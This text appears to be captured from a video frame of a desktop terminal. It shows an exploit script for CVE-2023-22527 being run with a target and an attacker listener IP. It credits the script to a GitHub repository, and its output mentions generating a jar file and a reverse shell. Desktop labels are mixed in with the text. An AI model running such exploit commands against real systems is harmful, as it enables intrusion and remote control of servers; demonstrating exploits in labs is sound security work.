 ❯ ./exploit.py --target target --lhost 172.16.177.131
Trash
CVE-2023-22527
File System
by @hacktheclown
https://github.com/hacktheclown/exploits/tree/main/CVE-2023-22527
make sure reverse shell
Generating jar file ...
Home
is generated before continuing